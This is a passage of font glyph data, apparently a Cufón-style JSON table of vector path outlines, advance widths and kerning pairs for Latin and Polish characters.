-52,122,-54,122,28r0,98r-28,0v-5,-50,18,-138,-34,-138"},{"d":"99,-199r-112,0r0,-26r112,0r0,26xm56,0r-29,0r0,-158r29,-8r0,166","w":82},{"d":"141,-236r-36,51r-23,0r28,-51r31,0xm41,-80v0,66,74,81,118,39r-3,31v-59,39,-143,7,-143,-67v0,-77,79,-110,145,-75r-4,26v-47,-32,-113,-14,-113,46","w":169},{"d":"168,-129v38,-69,167,-33,138,52r-125,4v1,67,77,71,119,29r-1,29v-41,32,-103,31,-133,-12v-44,65,-153,30,-153,-52v0,-84,116,-118,155,-50xm284,-97v2,-43,-53,-63,-83,-33v-10,11,-17,22,-19,37xm97,-14v34,0,56,-29,56,-65v0,-37,-21,-66,-56,-66v-34,0,-55,29,-55,66v0,37,21,65,55,65","w":321},{"d":"173,-334r-34,54r-32,0r-34,-54r18,0r32,36r31,-36r19,0xm219,-255r-155,228r153,0r-4,27r-200,0r155,-228r-133,0r4,-27r180,0","w":233},{"d":"258,-173r-7,21r-55,0r-16,48r58,0r-8,22r-58,0r-29,82r-26,0r30,-82r-47,0r-29,82r-26,0r30,-82r-57,0r8,-22r56,0r17,-48r-60,0r7,-21r61,0r29,-83r26,0r-29,83r46,0r29,-83r25,0r-29,83r54,0xm171,-152r-46,0r-17,48r46,0","w":276},{"d":"91,-229v-7,40,-38,37,-69,26v-8,0,-14,4,-17,11r-16,0v6,-38,40,-35,70,-24v8,0,14,-5,17,-13r15,0xm56,0r-29,0r0,-158r29,-8r0,166","w":82},{"d":"139,-333r-36,50r-23,0r28,-50r31,0xm157,-213v-34,-31,-100,-39,-107,13v-3,23,37,46,66,58v40,17,60,44,60,78v-1,73,-94,92,-154,53r-3,-35v30,18,54,27,74,27v44,0,73,-48,41,-77v-30,-27,-121,-48,-112,-102v-3,-65,86,-82,135,-48r0,33","w":195},{"d":"87,-333r-36,51r-23,0r27,-51r32,0xm56,0r-29,0r0,-251r29,-7r0,258","w":90},{"d":"50,-323v11,0,21,10,21,22v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,10,-22,21,-22xm65,0r-30,0r0,-255r30,0r0,255","w":99},{"d":"109,-322v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm176,0r-142,0r0,-255r140,0r0,26r-110,0r0,83r95,0r0,26r-95,0r0,93r112,0r0,27"},{"d":"176,-185r-19,0r-31,-36r-32,36r-19,0r35,-54r31,0xm242,-158r-68,166r-7,0r-45,-111r-45,111r-6,0r-69,-166r30,0r45,109r46,-117r4,0r46,117r44,-109r25,0","w":243},{"d":"106,-238v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm41,-238v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm64,76v48,-43,22,-151,28,-234r29,-8v-5,78,13,184,-16,236xm56,0r-29,0r0,-158r29,-8r0,166","w":150},{"d":"118,-135v-75,-4,-63,66,-63,135r-29,0r0,-158r28,0r0,24v19,-19,40,-29,64,-29r0,28xm58,23r-14,50r-23,0r6,-50r31,0","w":114},{"d":"14,-179v0,-75,101,-112,151,-60v16,16,25,36,25,61v0,76,-55,119,-109,178r-39,0v36,-35,65,-69,88,-102v-62,21,-116,-20,-116,-77xm102,-123v33,0,58,-25,58,-57v0,-31,-26,-56,-57,-56v-34,0,-59,23,-59,56v0,32,25,57,58,57","w":204},{"d":"206,-333r-45,54r-15,0r33,-54r27,0xm158,-333r-36,54r-14,0r22,-54r28,0xm140,-263v71,0,126,64,125,136v-2,75,-49,133,-125,135v-70,1,-125,-64,-125,-135v0,-74,54,-136,125,-136xm140,-20v55,0,94,-49,94,-107v0,-58,-39,-108,-94,-108v-54,0,-94,50,-94,108v0,57,40,107,94,107","w":280},{"d":"141,-236r-36,51r-23,0r28,-51r31,0xm98,-166v47,0,84,38,84,87v0,49,-36,86,-84,86v-48,0,-85,-37,-85,-86v0,-49,37,-87,85,-87xm97,-14v34,0,56,-29,56,-65v0,-37,-21,-66,-56,-66v-34,0,-55,29,-55,66v0,37,21,65,55,65","w":195,"k":{"-":-6}},{"d":"102,-264v33,0,59,25,59,56v0,22,-14,42,-44,61r69,80v11,-13,20,-28,26,-44r24,10v-7,19,-18,38,-32,55r41,46r-35,0r-25,-27v-55,54,-170,48,-170,-36v0,-33,20,-63,61,-88v-21,-24,-32,-43,-32,-60v0,-30,26,-53,58,-53xm102,-241v-42,6,-36,47,-3,74v24,-16,35,-31,35,-45v0,-16,-14,-32,-32,-29xm45,-66v0,61,86,59,122,19r-73,-83v-33,21,-49,43,-49,64","w":249},{"d":"101,-243r-34,54r-32,0r-34,-54r18,0r32,36r31,-36r19,0xm118,-135v-75,-4,-63,66,-63,135r-29,0r0,-158r28,0r0,24v19,-19,40,-29,64,-29r0,28","w":114},{"d":"255,-131r-210,0r0,-20r210,0r0,20xm255,-63r-210,0r0,-21r210,0r0,21","w":299},{"d":"77,-238v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm146,-158r-101,136r100,0r-4,22r-144,0r101,-136r-90,0r5,-22r133,0","w":145},{"d":"84,-160r-21,15r0,145r-29,0r0,-124r-18,12r0,-25r18,-13r0,-101r29,-7r0,88r21,-15r0,25","w":96},{"d":"13,-77v0,-72,64,-104,137,-77r20,-4r0,138v11,96,-74,115,-142,81r-5,-35v30,34,133,45,119,-34v-57,37,-129,2,-129,-69xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55xm88,-183r15,-50r23,0r-6,50r-32,0","w":196},{"d":"114,-138v-35,1,-60,27,-60,64r0,74r-28,0r0,-158r28,0r0,32v34,-52,122,-54,122,28r0,98r-28,0v-5,-50,18,-138,-34,-138xm127,23r-14,50r-23,0r6,-50r31,0"},{"d":"219,-255r-155,228r153,0r-4,27r-200,0r155,-228r-133,0r4,-27r180,0","w":233,"k":{"-":6}},{"d":"133,8v-66,0,-103,-42,-102,-109r0,-154r31,0v6,93,-29,235,71,235v98,0,66,-142,71,-235r27,0r0,153v2,67,-36,110,-98,110","w":262,"k":{"\u017b":6,"\u0104":6,"Z":6,"A":6}},{"d":"103,-262v75,0,103,98,34,126v33,15,50,38,50,70v0,43,-40,74,-84,74v-45,1,-86,-31,-85,-74v0,-32,17,-55,50,-70v-69,-28,-41,-126,35,-126xm103,-237v-25,-1,-47,17,-47,41v0,22,16,38,47,48v62,-11,59,-87,0,-89xm103,-19v30,0,53,-21,54,-49v0,-26,-18,-44,-54,-54v-73,10,-69,102,0,103","w":204},{"d":"107,-138v-59,0,-55,74,-53,138r-28,0r0,-158r28,0r0,31v30,-44,93,-52,111,1v37,-52,114,-54,114,28r0,98r-28,0v-5,-49,18,-138,-31,-138v-60,0,-56,74,-54,138r-27,0v-4,-49,17,-138,-32,-138","w":303},{"d":"184,0r-150,0r0,-255r30,0r0,228r120,0r0,27xm108,-258r-14,50r-23,0r6,-50r31,0","w":185},{"d":"140,-263v71,0,126,64,125,136v-2,75,-49,133,-125,135v-70,1,-125,-64,-125,-135v0,-74,54,-136,125,-136xm140,-20v55,0,94,-49,94,-107v0,-58,-39,-108,-94,-108v-54,0,-94,50,-94,108v0,57,40,107,94,107","w":280,"k":{"\u0104":6,"Y":12,"X":11,"V":6,"A":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"212,-228r-90,0r0,228r-30,0r0,-228r-90,0r0,-27r210,0r0,27","w":214,"k":{"\u015b":53,"\u00f3":53,"\u0119":53,"\u0107":53,"\u0105":53,"\u0106":19,"\u0104":31,"y":46,"w":50,"u":51,"s":53,"r":50,"o":53,"e":53,"c":53,"a":53,"T":-19,"C":19,"A":31,";":34,":":34,".":56,"-":31,",":56}},{"d":"212,-228r-90,0r0,228r-30,0r0,-228r-90,0r0,-27r210,0r0,27xm123,23r-14,50r-23,0r6,-50r31,0","w":214},{"d":"98,-204v22,1,31,-6,33,-25r16,0v-2,33,-16,46,-49,47v-31,0,-48,-16,-50,-47r16,0v1,17,13,25,34,25xm86,-17v35,-1,61,-27,60,-64r0,-77r28,0r0,158r-26,8r-1,-36v-36,52,-123,52,-123,-29r0,-101r29,0v6,50,-20,141,33,141"},{"d":"196,-333r-46,54r-15,0r33,-54r28,0xm147,-333r-35,54r-15,0r23,-54r27,0xm133,8v-66,0,-103,-42,-102,-109r0,-154r31,0v6,93,-29,235,71,235v98,0,66,-142,71,-235r27,0r0,153v2,67,-36,110,-98,110","w":262},{"d":"55,3v-26,-15,-23,-50,-23,-92r-27,0r0,-24r27,0r0,-23r-33,0r0,-22r33,0r0,-49r30,-8r0,57r44,0r0,22r-44,0r0,23r38,0r0,24r-38,0v-1,48,-1,79,33,92r-40,0","w":105},{"d":"159,-239r-46,54r-15,0r33,-54r28,0xm110,-239r-35,54r-15,0r22,-54r28,0xm86,-17v35,-1,61,-27,60,-64r0,-77r28,0r0,158r-26,8r-1,-36v-36,52,-123,52,-123,-29r0,-101r29,0v6,50,-20,141,33,141"},{"d":"41,-238v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm71,43r-2,23v-27,9,-57,-2,-57,-29v0,-14,8,-26,25,-37r-10,0r0,-158r29,-8r0,166v-27,12,-16,60,15,43","w":82},{"d":"157,-279r-19,0r-31,-35r-32,35r-19,0r35,-54r31,0xm225,-255r-104,143r0,112r-31,0r0,-110r-98,-145r35,0r80,117r85,-117r33,0","w":216},{"d":"139,-328v10,0,17,8,18,17v0,11,-7,18,-18,18v-10,0,-17,-8,-17,-18v-1,-10,8,-17,17,-17xm77,-328v10,0,18,7,18,17v0,11,-7,18,-18,18v-10,0,-17,-8,-17,-18v0,-10,7,-17,17,-17xm225,-255r-104,143r0,112r-31,0r0,-110r-98,-145r35,0r80,117r85,-117r33,0","w":216},{"d":"147,-323v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-22,-10,-22,-21v0,-11,10,-21,22,-21xm46,-127v0,87,87,135,165,90r0,-65r-76,0r0,-27r107,0r0,111v-103,64,-227,8,-227,-109v0,-110,121,-174,215,-115r-1,32v-78,-62,-183,-15,-183,83","w":263},{"d":"115,-236r-36,51r-23,0r28,-51r31,0xm68,-144v-23,0,-33,24,-17,36v25,18,81,23,80,66v-1,58,-82,62,-118,29r4,-27v22,16,40,24,57,24v25,0,39,-25,21,-39v-24,-18,-78,-20,-78,-64v0,-53,67,-58,105,-30r-5,24v-18,-13,-35,-19,-49,-19","w":144},{"d":"109,-263r-94,296r-20,0r95,-296r19,0","w":100},{"d":"181,-333r-36,50r-23,0r28,-50r31,0xm46,-127v0,96,109,142,175,75r-2,35v-85,65,-204,-5,-204,-110v0,-105,116,-178,203,-112r-3,31v-67,-63,-169,-12,-169,81","w":233,"k":{"A":-12,"-":-8}},{"d":"236,0r-30,0r0,-121r-142,0r0,121r-30,0r0,-255r30,0r0,107r142,0r0,-107r30,0r0,255","w":270,"k":{".":6,",":6}},{"d":"114,-138v-35,1,-60,27,-60,64r0,74r-28,0r0,-199r-40,0r0,-26r40,0r0,-26r28,-7r0,33r44,0r0,26r-44,0r0,73v30,-52,122,-54,122,28r0,98r-28,0v-5,-50,18,-138,-34,-138"},{"d":"225,-255r-104,143r0,112r-31,0r0,-110r-98,-145r35,0r80,117r85,-117r33,0","w":216,"k":{"\u015b":50,"\u00f3":50,"\u0119":50,"\u0107":50,"\u0105":50,"\u015a":12,"\u00d3":12,"\u0106":6,"\u0104":25,"u":36,"s":50,"o":50,"i":6,"e":50,"c":50,"a":50,"S":12,"O":12,"C":6,"A":25,";":36,":":36,".":51,"-":40,",":51}},{"d":"15,-202v21,-89,170,-75,166,15v-4,74,-74,111,-113,159r126,0r-2,28r-185,0r100,-108v24,-26,43,-41,44,-78v1,-30,-23,-53,-54,-52v-31,0,-53,22,-58,50","w":204},{"d":"46,-127v0,96,109,142,175,75r-2,35v-85,65,-204,-5,-204,-110v0,-105,116,-178,203,-112r-3,31v-67,-63,-169,-12,-169,81","w":233,"k":{"\u0104":-12,"A":-12,"-":-8}},{"d":"118,-135v-75,-4,-63,66,-63,135r-29,0r0,-158r28,0r0,24v19,-19,40,-29,64,-29r0,28","w":114,"k":{"\u017c":-15,"\u017a":-15,"\u015b":-6,"\u00f3":-6,"\u0144":-9,"\u0119":-6,"\u0107":-6,"z":-15,"y":-22,"x":-15,"w":-19,"v":-19,"u":-9,"s":-6,"r":-9,"q":-6,"o":-6,"n":-9,"m":-9,"h":-9,"g":-6,"f":-19,"e":-6,"d":-6,"c":-6,".":34,"-":12,",":34}},{"d":"122,0r-29,0r0,-232r-35,0r4,-23r60,0r0,255","w":204},{"d":"126,-185r-18,0r-32,-36r-31,36r-19,0r34,-54r32,0xm68,-144v-23,0,-33,24,-17,36v25,18,81,23,80,66v-1,58,-82,62,-118,29r4,-27v22,16,40,24,57,24v25,0,39,-25,21,-39v-24,-18,-78,-20,-78,-64v0,-53,67,-58,105,-30r-5,24v-18,-13,-35,-19,-49,-19","w":144},{"d":"154,6v-76,12,-123,-33,-123,-107r0,-154r31,0v6,93,-29,235,71,235v98,0,66,-142,71,-235r27,0v-5,96,22,221,-48,252v-19,8,-29,49,0,49v4,0,8,-1,13,-3r-1,23v-28,9,-58,-2,-58,-29v0,-10,6,-21,17,-31","w":262},{"d":"149,-229v-8,40,-38,37,-70,26v-8,0,-14,4,-17,11r-15,0v6,-38,40,-35,70,-24v8,0,14,-5,17,-13r15,0xm86,-17v35,-1,61,-27,60,-64r0,-77r28,0r0,158r-26,8r-1,-36v-36,52,-123,52,-123,-29r0,-101r29,0v6,50,-20,141,33,141"},{"d":"197,-181v-3,39,-30,67,-66,72r92,109r-38,0r-89,-105r-32,0r0,105r-30,0r0,-255v82,-5,168,7,163,74xm167,-180v-2,-48,-49,-51,-103,-50r0,102v56,3,105,-9,103,-52","w":227,"k":{"\u015b":6,"\u00f3":6,"\u0119":6,"\u0107":6,"\u0105":6,"y":6,"u":6,"s":6,"o":6,"e":6,"c":6,"a":6,"Y":6,"T":6,"-":9}},{"d":"242,-158r-68,166r-7,0r-45,-111r-45,111r-6,0r-69,-166r30,0r45,109r46,-117r4,0r46,117r44,-109r25,0","w":243,"k":{".":25,"-":-6,",":25}},{"d":"13,-75v0,-66,60,-100,129,-83r28,0r0,227r-28,8r0,-77v-64,24,-129,-7,-129,-75xm42,-76v0,57,54,76,100,51r0,-110v-52,-21,-100,4,-100,59","w":191},{"d":"99,-225v12,0,22,10,22,21v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm100,-166v48,0,83,42,68,89r-127,4v5,71,77,69,121,29r-1,29v-54,46,-147,17,-147,-59v0,-52,36,-92,86,-92xm145,-97v4,-45,-55,-63,-83,-33v-10,10,-17,22,-19,37","w":183},{"d":"238,8r-4,0r-170,-199r0,191r-30,0r0,-263r4,0r171,199r0,-191r29,0r0,263","w":272},{"d":"3,-32v44,24,72,-3,72,-60r0,-163r30,0v-7,110,38,288,-100,256","w":133,"k":{"-":6}},{"d":"102,-326v-8,40,-38,36,-70,26v-8,0,-14,4,-17,11r-15,0v7,-39,38,-35,69,-25v8,0,14,-4,17,-12r16,0xm65,0r-30,0r0,-255r30,0r0,255","w":99},{"d":"45,-255v66,104,65,204,0,308r-28,0v67,-113,67,-195,0,-308r28,0","w":116},{"d":"241,0r-42,0r-135,-128r0,128r-30,0r0,-255r30,0r0,123r122,-123r39,0r-122,123","w":235,"k":{"\u015b":6,"\u00f3":6,"\u0119":6,"\u0107":6,"\u0105":6,"\u015a":15,"\u00d3":15,"\u0106":15,"y":12,"u":6,"s":6,"o":6,"e":6,"c":6,"a":6,"Y":12,"W":12,"U":9,"T":12,"S":15,"O":15,"C":15,"-":17}},{"d":"297,0r-30,0r-33,-176r-77,185r-4,0r-78,-184r-34,175r-28,0r51,-263r3,0r88,207r88,-207r3,0","w":309},{"d":"176,0v-27,-4,-45,8,-47,28v-1,18,17,22,31,15r-1,23v-27,9,-57,-2,-57,-29v0,-14,7,-26,24,-37r-92,0r0,-255r140,0r0,26r-110,0r0,83r95,0r0,26r-95,0r0,93r112,0r0,27"},{"d":"184,0r-150,0r0,-255r30,0r0,228r120,0r0,27","w":185,"k":{"\u015a":19,"\u00d3":19,"\u0104":-19,"y":12,"Y":25,"W":19,"V":19,"U":6,"T":28,"S":19,"O":19,"A":-19,"-":6}},{"d":"196,-256v80,0,144,50,145,119v1,60,-39,116,-98,116v-25,0,-36,-10,-35,-32v-23,50,-114,41,-107,-27v-9,-70,88,-134,126,-68r10,-22r20,0r-27,114v0,11,6,16,19,16v43,0,69,-49,69,-95v0,-65,-55,-103,-125,-103v-86,0,-151,66,-151,148v0,121,162,156,249,90r8,12v-98,80,-279,29,-279,-104v0,-97,80,-164,176,-164xm185,-159v-38,0,-60,40,-60,81v0,44,42,48,67,27v20,-17,21,-48,30,-75v-4,-22,-17,-33,-37,-33","w":360},{"d":"157,-213v-34,-31,-100,-39,-107,13v-3,23,37,46,66,58v40,17,60,44,60,78v0,42,-34,71,-76,73v1,4,-2,12,4,10v27,0,40,10,40,31v0,36,-50,37,-87,25r0,-16v19,4,33,7,43,7v14,0,21,-5,21,-15v0,-16,-16,-20,-33,-17r0,-25v-21,-1,-43,-8,-66,-20r-3,-35v30,18,54,27,74,27v44,0,73,-48,41,-77v-30,-27,-121,-48,-112,-102v-3,-65,86,-82,135,-48r0,33","w":195},{"d":"316,-255r-90,266r-3,0r-62,-198r-66,198r-4,0r-88,-266r31,0r60,190r67,-198r3,0r62,198r60,-190r30,0","w":318,"k":{"\u015b":23,"\u00f3":23,"\u0119":23,"\u0107":23,"\u0105":23,"\u0104":19,"y":11,"u":25,"s":23,"r":23,"o":23,"i":6,"e":23,"c":23,"a":23,"A":19,";":20,":":20,".":42,"-":20,",":42}},{"d":"51,-34v11,0,20,9,20,19v1,10,-10,20,-20,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19","w":102},{"d":"74,-153v62,-20,116,20,116,77v0,49,-37,84,-90,84v-49,0,-90,-37,-86,-85v6,-77,55,-118,109,-178r39,0v-35,33,-64,67,-88,102xm101,-19v34,0,59,-23,59,-56v0,-32,-25,-57,-58,-57v-33,0,-58,26,-58,57v0,31,26,56,57,56","w":204},{"d":"69,-263v33,0,61,28,61,60v0,32,-29,60,-61,60v-32,0,-60,-28,-60,-60v0,-32,27,-60,60,-60xm229,-263r-166,271r-22,0r166,-271r22,0xm201,-112v32,0,59,28,59,60v0,33,-26,60,-59,60v-33,0,-61,-28,-61,-60v0,-32,29,-60,61,-60xm69,-166v21,1,38,-16,38,-37v0,-22,-17,-38,-38,-38v-20,0,-37,17,-37,38v0,19,17,37,37,37xm200,-14v20,0,37,-16,37,-37v0,-21,-17,-38,-37,-38v-20,0,-37,17,-37,38v0,20,17,37,37,37","w":270},{"d":"97,-32v44,25,71,-4,71,-60r0,-163r31,0v-7,110,37,287,-100,256xm65,0r-30,0r0,-255r30,0r0,255","w":232},{"d":"255,-199r-19,0r0,199r-30,0r0,-121r-142,0r0,121r-30,0r0,-199r-18,0r0,-26r18,0r0,-30r30,0r0,30r142,0r0,-30r30,0r0,30r19,0r0,26xm206,-148r0,-51r-142,0r0,51r142,0","w":270},{"d":"28,-199v1,-34,31,-60,65,-61r0,-35r18,0r0,35v17,2,33,7,49,16r0,31v-16,-12,-33,-20,-49,-23r0,92v45,18,68,45,68,79v-1,38,-30,67,-68,70r0,45r-18,0r0,-45v-19,0,-41,-6,-65,-18r-3,-34v25,16,48,25,68,27r0,-103v-36,-16,-66,-42,-65,-76xm93,-236v-22,1,-38,16,-39,37v0,19,13,34,39,46r0,-83xm111,-21v23,-4,40,-21,41,-45v0,-21,-14,-37,-41,-49r0,94","w":204},{"d":"191,-55r-32,0r0,55r-29,0r0,-55r-126,0r150,-208r5,0r0,180r32,0r0,28xm133,-197r-78,114r75,0","w":204},{"d":"103,-67r-90,0r0,-25r90,0r0,25","w":116,"k":{"\u015b":-6,"\u00f3":-6,"\u015a":-12,"\u00d3":-12,"\u0106":-9,"\u0104":6,"s":-6,"o":-6,"Y":27,"X":12,"W":19,"V":20,"T":31,"S":-12,"O":-12,"J":-19,"G":-12,"C":-9,"A":6}},{"d":"153,-199r-112,0r0,-26r112,0r0,26xm86,-17v35,-1,61,-27,60,-64r0,-77r28,0r0,158r-26,8r-1,-36v-36,52,-123,52,-123,-29r0,-101r29,0v6,50,-20,141,33,141"},{"d":"56,0r-29,0r0,-251r29,-7r0,258xm60,23r-14,50r-23,0r6,-50r31,0","w":82},{"d":"140,-263v68,0,125,63,125,133v0,80,-56,142,-142,134r-1,3v35,14,78,38,122,37r-5,25v-68,-1,-127,-49,-181,-64r10,-21v-96,-63,-53,-247,72,-247xm140,-20v55,0,94,-49,94,-107v0,-58,-39,-108,-94,-108v-54,0,-94,50,-94,108v0,57,40,107,94,107","w":280},{"d":"65,0r-30,0r0,-255r30,0r0,255","w":99},{"d":"34,-255v117,-9,208,24,209,128v0,78,-60,130,-153,127r-56,0r0,-255xm64,-28v85,6,148,-22,148,-99v0,-76,-62,-107,-148,-100r0,199","w":257,"k":{"\u0104":6,"Y":6,"W":6,"V":6,"A":6,"-":-11}},{"d":"97,-204v23,1,32,-6,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-47,-16,-49,-47r15,0v1,17,13,25,34,25xm98,-166v47,0,84,38,84,87v0,49,-36,86,-84,86v-48,0,-85,-37,-85,-86v0,-49,37,-87,85,-87xm97,-14v34,0,56,-29,56,-65v0,-37,-21,-66,-56,-66v-34,0,-55,29,-55,66v0,37,21,65,55,65","w":195},{"d":"176,0r-142,0r0,-255r140,0r0,26r-110,0r0,83r95,0r0,26r-95,0r0,93r112,0r0,27"},{"d":"55,-159v11,0,20,8,20,19v1,10,-10,20,-20,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19xm55,-34v11,0,20,8,20,19v1,10,-10,20,-20,19v-10,1,-19,-10,-19,-19v0,-9,10,-19,19,-19","w":110},{"d":"176,-228r-112,0r0,88r102,0r0,27r-102,0r0,113r-30,0r0,-255r142,0r0,27","w":192,"k":{"\u015b":12,"\u00f3":12,"\u0119":12,"\u0107":12,"\u0105":12,"\u0104":25,"u":12,"s":12,"r":19,"o":12,"i":12,"e":12,"c":12,"a":12,"A":25,";":14,":":14,".":67,"-":17,",":67}},{"d":"13,-77v0,-72,64,-104,137,-77r20,-4r0,138v11,96,-74,115,-142,81r-5,-35v30,34,133,45,119,-34v-57,37,-129,2,-129,-69xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"54,-150v60,-35,130,0,130,70v0,68,-62,105,-130,79r0,70r-28,8r0,-235r28,0r0,8xm54,-26v48,27,100,2,100,-54v0,-58,-52,-79,-100,-47r0,101","w":195},{"d":"35,-255v64,-13,116,10,116,66v0,46,-28,75,-84,87r0,30r-26,7r0,-56v54,-7,81,-29,81,-65v-1,-43,-42,-56,-89,-44xm55,-34v10,0,19,9,19,19v0,9,-9,20,-19,19v-10,1,-20,-9,-20,-19v0,-10,10,-19,20,-19","w":174},{"d":"241,0r-42,0r-135,-128r0,128r-30,0r0,-255r30,0r0,123r122,-123r39,0r-122,123xm144,23r-14,50r-23,0r6,-50r31,0","w":235},{"d":"144,-236r-36,51r-23,0r28,-51r31,0xm114,-138v-35,1,-60,27,-60,64r0,74r-28,0r0,-158r28,0r0,32v34,-52,122,-54,122,28r0,98r-28,0v-5,-50,18,-138,-34,-138"},{"d":"46,-127v0,87,87,135,165,90r0,-65r-76,0r0,-27r107,0r0,111v-103,64,-227,8,-227,-109v0,-110,121,-174,215,-115r-1,32v-78,-62,-183,-15,-183,83","w":263,"k":{"Y":6,"T":6,"-":-8}},{"d":"247,0r-37,0r-84,-110r-86,110r-35,0r104,-132r-94,-123r37,0r76,99r78,-99r34,0r-95,121","w":253,"k":{"\u0119":9,"\u015a":11,"\u00d3":11,"\u0106":11,"e":9,"S":11,"O":11,"C":11,"-":17}},{"d":"193,-333r-34,54r-32,0r-34,-54r19,0r31,35r32,-35r18,0xm46,-127v0,96,109,142,175,75r-2,35v-85,65,-204,-5,-204,-110v0,-105,116,-178,203,-112r-3,31v-67,-63,-169,-12,-169,81","w":233},{"d":"122,-243r-35,54r-31,0r-34,-54r18,0r32,36r31,-36r19,0xm68,-144v-23,0,-33,24,-17,36v25,18,81,23,80,66v-1,58,-82,62,-118,29r4,-27v22,16,40,24,57,24v25,0,39,-25,21,-39v-24,-18,-78,-20,-78,-64v0,-53,67,-58,105,-30r-5,24v-18,-13,-35,-19,-49,-19","w":144},{"d":"238,8r-4,0r-170,-199r0,191r-30,0r0,-263r4,0r171,199r0,-191r29,0r0,263xm158,23r-14,50r-23,0r6,-50r31,0","w":272},{"d":"13,-74v0,-66,68,-114,129,-80r0,-97r28,-7r0,258r-24,8r-2,-20v-53,45,-131,9,-131,-62xm42,-76v0,61,64,81,100,40r0,-95v-49,-26,-100,-1,-100,55","w":196},{"d":"197,-255r-131,255r-34,0r120,-229r-135,0r0,-26r180,0","w":204},{"d":"154,-158r-76,166r-6,0r-72,-166r31,0r47,113r52,-113r24,0","w":152,"k":{".":27,",":27}},{"d":"99,-130v22,0,82,25,102,25v19,0,42,-10,68,-28r0,23v-53,48,-111,1,-170,1v-18,0,-41,9,-68,28r0,-23v25,-17,47,-26,68,-26","w":299},{"d":"146,-158r-101,136r100,0r-4,22r-144,0r101,-136r-90,0r5,-22r133,0","w":145},{"d":"46,-127v0,87,87,135,165,90r0,-65r-76,0r0,-27r107,0r0,111v-103,64,-227,8,-227,-109v0,-110,121,-174,215,-115r-1,32v-78,-62,-183,-15,-183,83xm166,23r-15,50r-23,0r6,-50r32,0","w":263},{"d":"117,-302v23,1,32,-6,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-47,-16,-49,-47r16,0v1,17,12,25,33,25xm237,0r-33,0r-28,-65r-121,0r-28,65r-31,0r119,-261r3,0xm165,-89r-49,-113r-49,113r98,0","w":233},{"d":"179,-333r-36,50r-23,0r27,-50r32,0xm140,-263v71,0,126,64,125,136v-2,75,-49,133,-125,135v-70,1,-125,-64,-125,-135v0,-74,54,-136,125,-136xm140,-20v55,0,94,-49,94,-107v0,-58,-39,-108,-94,-108v-54,0,-94,50,-94,108v0,57,40,107,94,107","w":280,"k":{"Y":12,"X":11,"V":6,"A":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"110,-246v-45,5,-50,37,-48,88r44,0r0,22r-44,0r0,136r-30,0r0,-136r-33,0r0,-22r33,0v-2,-46,5,-79,35,-95r43,-5r0,12","w":105,"k":{"y":-6,"w":-6,"t":-6,".":12,",":12}},{"d":"147,-300v21,0,31,-6,33,-25r16,0v-2,32,-16,47,-49,47v-31,0,-48,-16,-50,-47r16,0v1,17,13,25,34,25xm46,-127v0,87,87,135,165,90r0,-65r-76,0r0,-27r107,0r0,111v-103,64,-227,8,-227,-109v0,-110,121,-174,215,-115r-1,32v-78,-62,-183,-15,-183,83","w":263},{"d":"86,-17v35,-1,61,-27,60,-64r0,-77r28,0r0,158r-26,8r-1,-36v-36,52,-123,52,-123,-29r0,-101r29,0v6,50,-20,141,33,141"},{"d":"57,-168v65,-23,129,20,129,84v0,50,-42,92,-93,92v-34,0,-62,-12,-85,-38r20,-19v37,51,128,33,128,-34v0,-63,-81,-82,-126,-44r4,-128r134,0r-2,25r-107,0","w":204},{"d":"173,-297r-112,0r0,-26r112,0r0,26xm237,0r-33,0r-28,-65r-121,0r-28,65r-31,0r119,-261r3,0xm165,-89r-49,-113r-49,113r98,0","w":233},{"d":"108,53r-77,0r0,-308r77,0r0,16r-50,0r0,276r50,0r0,16","w":116},{"d":"156,-199r-112,0r0,-26r112,0r0,26xm100,-166v48,0,83,42,68,89r-127,4v5,71,77,69,121,29r-1,29v-54,46,-147,17,-147,-59v0,-52,36,-92,86,-92xm145,-97v4,-45,-55,-63,-83,-33v-10,10,-17,22,-19,37","w":183},{"d":"255,-97r-94,0r0,97r-21,0r0,-97r-95,0r0,-21r95,0r0,-97r21,0r0,97r94,0r0,21","w":299},{"d":"34,-255v82,-4,164,2,163,75v0,65,-59,86,-133,81r0,99r-30,0r0,-255xm167,-178v-2,-49,-48,-53,-103,-52r0,105v56,3,105,-8,103,-53","w":206,"k":{"\u015b":19,"\u00f3":19,"\u0144":12,"\u0119":19,"\u0107":19,"\u0105":19,"\u0104":22,"u":12,"s":19,"r":12,"o":19,"n":12,"i":6,"e":19,"c":19,"a":19,"A":22,";":15,":":15,".":81,"-":27,",":81}},{"d":"34,-255v117,-9,208,24,209,128v0,78,-60,130,-153,127r-56,0r0,-122r-36,0r0,-25r36,0r0,-108xm64,-28v85,6,148,-22,148,-99v0,-76,-62,-107,-148,-100r0,80r64,0r0,25r-64,0r0,94","w":257},{"d":"13,-74v0,-66,68,-114,129,-80r0,-97r28,-7r0,258r-24,8r-2,-20v-53,45,-131,9,-131,-62xm42,-76v0,61,64,81,100,40r0,-95v-49,-26,-100,-1,-100,55xm216,-258r-14,50r-23,0r6,-50r31,0","w":196},{"d":"114,-185r-19,0r-49,-62r31,0","w":180},{"d":"114,-138v-35,1,-60,27,-60,64r0,74r-28,0r0,-158r28,0r0,32v34,-52,122,-54,122,28r0,98r-28,0v-5,-50,18,-138,-34,-138"},{"d":"253,-13r-207,-85r0,-18r207,-85r0,22r-175,72r175,71r0,23","w":299},{"d":"129,-185r-19,0r-32,-36r-31,36r-19,0r35,-54r31,0xm154,-158r-75,174v-12,27,-21,47,-29,61r-